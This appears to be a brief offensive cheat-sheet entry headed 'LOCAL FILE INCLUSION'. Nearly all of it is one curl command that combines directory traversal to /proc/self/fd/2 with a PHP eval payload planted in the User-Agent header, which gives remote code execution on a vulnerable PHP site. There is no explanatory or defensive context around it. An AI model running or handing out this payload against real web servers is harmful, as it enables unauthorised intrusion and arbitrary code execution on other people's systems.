 LOCAL FILE INCLUSION
curl "http://site.com/index.php?page=
../../../../../../../../proc/self/fd/2&cmd=phpinfo();“
-H "User-Agent: <?php eval($_GET[cmd]); ?>"
 